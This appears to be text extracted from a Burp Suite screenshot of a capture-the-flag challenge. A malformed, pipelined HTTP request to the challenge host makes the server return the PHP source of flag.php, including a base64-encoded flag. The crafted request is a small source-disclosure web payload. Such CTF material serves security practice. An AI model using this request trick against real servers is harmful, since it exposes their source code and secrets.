 Send
Cancel
<
>
Target: http:/
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /flag.php/HTTP/1.1
2 Host: 120.48.73.202:30001
3
4
5 GET /HTTP/1.1
6
7
1 HTTP/0.9 200 OK
2 Host: 120.48.73.202:30001
3 Date: Sun, 23 Apr 2023 15:49:30 GMT
4 Connection: close
5 Content-Length: 82
6
7 <?php
8
9 $flag =
'ZmxhZ3tmMjg2ZWEwOC1kMDc3LTExZWQtYmZiMC03MGE4ZDM0ZWNlMzd9';
10
11 ?>